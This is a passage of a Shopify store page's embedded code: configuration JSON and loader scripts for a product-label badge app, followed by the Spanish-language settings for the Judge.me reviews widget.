0px","border_style":"none","border_size":"0","border_color":"#000000","label_shadow_color":"#808080","label_text_style":0,"label_text_font_family":null,"label_text_font_url":null,"customer_label_preview_image":null,"label_preview_image":"https://cdn.shopify.com/s/files/1/0513/0023/7484/files/d3a12e63-fbfb-4160-b0a7-ec9c563775e4.jpg?v=1742002712","label_text_enable":1,"customer_tags":"","exclude_customer_tags":"","customer_type":"allcustomers","exclude_customers":"all_customer_tags","label_on_image":"2","label_type":1,"badge_type":0,"custom_selector":null,"margin_top":0,"margin_bottom":0,"mobile_height_label":15,"mobile_width_label":30,"mobile_font_size_label":12,"emoji":null,"emoji_position":null,"transparent_background":"0","custom_page":null,"check_custom_page":false,"include_custom_page":null,"check_include_custom_page":false,"margin_left":100,"instock":null,"price_range_from":null,"price_range_to":null,"enable_price_range":0,"enable_product_publish":0,"customer_selected_product":null,"selected_product":null,"product_publish_from":null,"product_publish_to":null,"enable_countdown_timer":0,"option_format_countdown":0,"countdown_time":null,"option_end_countdown":null,"start_day_countdown":null,"countdown_type":1,"countdown_daily_from_time":null,"countdown_daily_to_time":null,"countdown_interval_start_time":null,"countdown_interval_length":null,"countdown_interval_break_length":null,"public_url_s3":"","enable_visibility_period":0,"visibility_period":1,"createdAt":"2025-10-13T17:41:50.000Z","customer_ids":"","exclude_customer_ids":"","angle":0,"toolTipText":"","label_shape":"rectangle","label_shape_type":1,"mobile_fixed_percent_label":"percentage","desktop_width_label":33,"desktop_height_label":22,"desktop_fixed_percent_label":"percentage","mobile_position":0,"desktop_label_unlimited_top":0,"desktop_label_unlimited_left":67,"mobile_label_unlimited_top":0,"mobile_label_unlimited_left":70,"mobile_margin_top":0,"mobile_margin_left":100,"mobile_config_label_enable":0,"mobile_default_config":1,"mobile_margin_bottom":0,"enable_fixed_time":0,"fixed_time":null,"statusLabelHoverText":0,"labelHoverTextLink":{"url":"","is_open_in_newtab":true},"labelAltText":"","statusLabelAltText":0,"enable_badge_stock":0,"badge_stock_style":1,"badge_stock_config":null,"enable_multi_badge":0,"animation_type":0,"animation_duration":2,"animation_repeat_option":0,"animation_repeat":0,"desktop_show_badges":1,"mobile_show_badges":1,"desktop_show_labels":1,"mobile_show_labels":1,"label_text_unlimited_stock":"Unlimited Stock","img_plan_id":13,"label_badge_type":"text","deletedAt":null,"desktop_lock_aspect_ratio":true,"mobile_lock_aspect_ratio":true,"img_aspect_ratio":1,"preview_board_width":562,"preview_board_height":422,"set_size_on_mobile":true,"set_position_on_mobile":true,"set_margin_on_mobile":true,"from_stock":null,"to_stock":null,"condition_product_title":"{\"enable\":false,\"type\":1,\"content\":\"\"}","conditions_apply_type":"{\"discount\":1,\"price\":1,\"inventory\":1}","public_font_url":null,"font_size_ratio":0.87,"group_ids":"[]","metafields":"{\"valueProductMetafield\":[],\"valueVariantMetafield\":[],\"matching_type\":1,\"metafield_type\":1}","no_ratio_height":true,"updatedAt":"2025-10-13T17:41:50.000Z","multipleBadge":null,"translations":[],"label_id":185705,"label_text_id":185705,"bg_style":"solid"},{"id":185066,"name":"Motos Lbl","priority":0,"enable_priority":0,"enable":1,"pages":"1,2","related_product_tag":null,"first_image_tags":null,"img_url":"","public_img_url":"","position":0,"apply":null,"product_type":0,"exclude_products":6,"collection_image_type":0,"product":"6161249468588,6161271783596,8263391641859,7960180195587,8728837980419,8931294544131,8959698600195,7489402798339,7578564559107,6754990882988,7626229743875,8928760692995,6165639397548,6165593260204,7759405711619,6955523965100,6955524685996,6165425389740,6161247371436,6856488288428","variant":"","collection":"","exclude_product_ids":"","collection_image":"","inventory":0,"tags":"","excludeTags":"","vendors":"","from_price":null,"to_price":null,"domain_id":65535,"locations":"","enable_allowed_countries":false,"locales":"","enable_allowed_locales":false,"enable_visibility_date":false,"from_date":null,"to_date":null,"enable_discount_range":false,"discount_type":1,"discount_from":null,"discount_to":null,"label_text":"%3Cp%3E%3Cstrong%3E-%7Bsale%7D%20OFF%3C/strong%3E%3C/p%3E","label_text_color":"#000000ff","label_text_background_color":{"type":"hex","value":"#f1cd62ff"},"label_text_font_size":12,"label_text_no_image":1,"label_text_in_stock":"In Stock","label_text_out_stock":"Sold out","label_shadow":{"blur":5,"h_offset":"1","v_offset":1},"label_opacity":100,"topBottom_padding":4,"border_radius":"0px 0px 0px 0px","border_style":"none","border_size":"0","border_color":"#000000","label_shadow_color":"#808080","label_text_style":0,"label_text_font_family":null,"label_text_font_url":null,"customer_label_preview_image":null,"label_preview_image":"https://cdn.shopify.com/s/files/1/0513/0023/7484/files/6b8b78f7-dfec-4a48-9f85-75bcee78f94f_e2480b54-c435-4b92-9ce7-06658b4da307.jpg?v=1741973207","label_text_enable":1,"customer_tags":"","exclude_customer_tags":"","customer_type":"allcustomers","exclude_customers":"all_customer_tags","label_on_image":"2","label_type":1,"badge_type":0,"custom_selector":null,"margin_top":0,"margin_bottom":0,"mobile_height_label":15,"mobile_width_label":30,"mobile_font_size_label":12,"emoji":null,"emoji_position":null,"transparent_background":"0","custom_page":null,"check_custom_page":false,"include_custom_page":null,"check_include_custom_page":false,"margin_left":100,"instock":null,"price_range_from":null,"price_range_to":null,"enable_price_range":0,"enable_product_publish":0,"customer_selected_product":null,"selected_product":null,"product_publish_from":null,"product_publish_to":null,"enable_countdown_timer":0,"option_format_countdown":0,"countdown_time":null,"option_end_countdown":null,"start_day_countdown":null,"countdown_type":1,"countdown_daily_from_time":null,"countdown_daily_to_time":null,"countdown_interval_start_time":null,"countdown_interval_length":null,"countdown_interval_break_length":null,"public_url_s3":"","enable_visibility_period":0,"visibility_period":1,"createdAt":"2025-10-07T22:56:22.000Z","customer_ids":"","exclude_customer_ids":"","angle":0,"toolTipText":"","label_shape":"rectangle","label_shape_type":1,"mobile_fixed_percent_label":"percentage","desktop_width_label":33,"desktop_height_label":22,"desktop_fixed_percent_label":"percentage","mobile_position":0,"desktop_label_unlimited_top":0,"desktop_label_unlimited_left":67,"mobile_label_unlimited_top":0,"mobile_label_unlimited_left":70,"mobile_margin_top":0,"mobile_margin_left":100,"mobile_config_label_enable":0,"mobile_default_config":1,"mobile_margin_bottom":0,"enable_fixed_time":0,"fixed_time":null,"statusLabelHoverText":0,"labelHoverTextLink":{"url":"","is_open_in_newtab":true},"labelAltText":"","statusLabelAltText":0,"enable_badge_stock":0,"badge_stock_style":1,"badge_stock_config":null,"enable_multi_badge":0,"animation_type":0,"animation_duration":2,"animation_repeat_option":0,"animation_repeat":0,"desktop_show_badges":1,"mobile_show_badges":1,"desktop_show_labels":1,"mobile_show_labels":1,"label_text_unlimited_stock":"Unlimited Stock","img_plan_id":13,"label_badge_type":"text","deletedAt":null,"desktop_lock_aspect_ratio":true,"mobile_lock_aspect_ratio":true,"img_aspect_ratio":1,"preview_board_width":490,"preview_board_height":440,"set_size_on_mobile":true,"set_position_on_mobile":true,"set_margin_on_mobile":true,"from_stock":null,"to_stock":null,"condition_product_title":"{\"enable\":false,\"type\":1,\"content\":\"\"}","conditions_apply_type":"{\"discount\":1,\"price\":1,\"inventory\":1}","public_font_url":null,"font_size_ratio":0.87,"group_ids":"[]","metafields":"{\"valueProductMetafield\":[],\"valueVariantMetafield\":[],\"matching_type\":1,\"metafield_type\":1}","no_ratio_height":true,"updatedAt":"2025-10-13T17:46:53.000Z","multipleBadge":null,"translations":[],"label_id":185066,"label_text_id":185066,"bg_style":"solid"},);

		
		BSS_PL.configDataBanner = [].concat();

		
		BSS_PL.configDataPopup = [].concat();

		
		BSS_PL.configDataLabelGroup = [].concat();
		
		
		BSS_PL.collectionID = ``;
		BSS_PL.collectionHandle = ``;
		BSS_PL.collectionTitle = ``;

		
		BSS_PL.conditionConfigData = [].concat();
	}
</script>




<style>
    
    

</style>

<script>
    function bssLoadScripts(src, callback, isDefer = false) {
        const scriptTag = document.createElement('script');
        document.head.appendChild(scriptTag);
        scriptTag.src = src;
        if (isDefer) {
            scriptTag.defer = true;
        } else {
            scriptTag.async = true;
        }
        if (callback) {
            scriptTag.addEventListener('load', function () {
                callback();
            });
        }
    }
    const scriptUrls = [
        "https://cdn.shopify.com/extensions/019be8bb-88c4-73a4-949e-2dc4fcfa6131/product-label-560/assets/bss-pl-init-helper.js",
        "https://cdn.shopify.com/extensions/019be8bb-88c4-73a4-949e-2dc4fcfa6131/product-label-560/assets/bss-pl-init-config-run-scripts.js",
    ];
    Promise.all(scriptUrls.map((script) => new Promise((resolve) => bssLoadScripts(script, resolve)))).then((res) => {
        console.log('BSS scripts loaded');
        window.bssScriptsLoaded = true;
    });

	function bssInitScripts() {
		if (BSS_PL.configData.length) {
			const enabledFeature = [
				{ type: 1, script: "https://cdn.shopify.com/extensions/019be8bb-88c4-73a4-949e-2dc4fcfa6131/product-label-560/assets/bss-pl-init-for-label.js" },
				{ type: 2, badge: [0, 7, 8], script: "https://cdn.shopify.com/extensions/019be8bb-88c4-73a4-949e-2dc4fcfa6131/product-label-560/assets/bss-pl-init-for-badge-product-name.js" },
				{ type: 2, badge: [1, 11], script: "https://cdn.shopify.com/extensions/019be8bb-88c4-73a4-949e-2dc4fcfa6131/product-label-560/assets/bss-pl-init-for-badge-product-image.js" },
				{ type: 2, badge: 2, script: "https://cdn.shopify.com/extensions/019be8bb-88c4-73a4-949e-2dc4fcfa6131/product-label-560/assets/bss-pl-init-for-badge-custom-selector.js" },
				{ type: 2, badge: [3, 9, 10], script: "https://cdn.shopify.com/extensions/019be8bb-88c4-73a4-949e-2dc4fcfa6131/product-label-560/assets/bss-pl-init-for-badge-price.js" },
				{ type: 2, badge: 4, script: "https://cdn.shopify.com/extensions/019be8bb-88c4-73a4-949e-2dc4fcfa6131/product-label-560/assets/bss-pl-init-for-badge-add-to-cart-btn.js" },
				{ type: 2, badge: 5, script: "https://cdn.shopify.com/extensions/019be8bb-88c4-73a4-949e-2dc4fcfa6131/product-label-560/assets/bss-pl-init-for-badge-quantity-box.js" },
				{ type: 2, badge: 6, script: "https://cdn.shopify.com/extensions/019be8bb-88c4-73a4-949e-2dc4fcfa6131/product-label-560/assets/bss-pl-init-for-badge-buy-it-now-btn.js" }
			]
				.filter(({ type, badge }) => BSS_PL.configData.some(item => item.label_type === type && (badge === undefined || (Array.isArray(badge) ? badge.includes(item.badge_type) : item.badge_type === badge))) || (type === 1 && BSS_PL.configDataLabelGroup && BSS_PL.configDataLabelGroup.length))
				.map(({ script }) => script);
				
            enabledFeature.forEach((src) => bssLoadScripts(src));

            if (enabledFeature.length) {
                const src = "https://cdn.shopify.com/extensions/019be8bb-88c4-73a4-949e-2dc4fcfa6131/product-label-560/assets/bss-product-label-js.js";
                bssLoadScripts(src);
            }
        }

        if (BSS_PL.configDataBanner && BSS_PL.configDataBanner.length) {
            const src = "https://cdn.shopify.com/extensions/019be8bb-88c4-73a4-949e-2dc4fcfa6131/product-label-560/assets/bss-product-label-banner.js";
            bssLoadScripts(src);
        }

        if (BSS_PL.configDataPopup && BSS_PL.configDataPopup.length) {
            const src = "https://cdn.shopify.com/extensions/019be8bb-88c4-73a4-949e-2dc4fcfa6131/product-label-560/assets/bss-product-label-popup.js";
            bssLoadScripts(src);
        }

        if (window.location.search.includes('bss-pl-custom-selector')) {
            const src = "https://cdn.shopify.com/extensions/019be8bb-88c4-73a4-949e-2dc4fcfa6131/product-label-560/assets/bss-product-label-custom-position.js";
            bssLoadScripts(src, null, true);
        }
    }
    bssInitScripts();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdn2.judge.me/cdn/widget_frontend">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","badge_star_color":"#ffee00","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","widget_star_color":"#ffee00","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Opiniones de nuestros clientes","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":5,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en 